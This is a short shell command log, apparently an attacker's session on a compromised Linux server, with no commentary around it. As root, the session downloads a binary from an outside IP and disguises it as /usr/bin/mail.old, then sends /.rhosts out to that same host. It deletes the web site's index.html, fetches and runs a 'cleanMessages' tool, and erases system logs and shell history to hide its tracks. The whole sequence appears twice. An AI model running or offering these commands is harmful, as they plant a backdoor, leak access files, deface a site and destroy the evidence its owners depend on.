 su root
ftp 165.86.137.255
get chatclnt
mv chatclnt /usr/bin/mail.old
chmod u+x /usr/bin/mail.old
ftp 165.86.137.255
put /.rhosts
ls
cd /var
cd www
ls
cd html
rm index.html
ftp 165.86.137.255
get cleanMessages
chmod u+x cleanMessages
./cleanMessages
rm /var/log/lastlog
rm /var/log/messages
rm /var/log/secure
rm /.bash_history
rm /var/log/wtmp
exit
su root
ftp 165.86.137.255
get chatclnt
mv chatclnt /usr/bin/mail.old
ftp 165.86.137.255
put /.rhosts
cd /var
cd www
cd html
rm index.html
ftp 165.86.137.255
get cleanMessages
./cleanMessages
rm /var/log/lastlog
rm /var/log/messages
rm /var/log/secure
rm /.bash_history
rm /var/log/wtmp
exit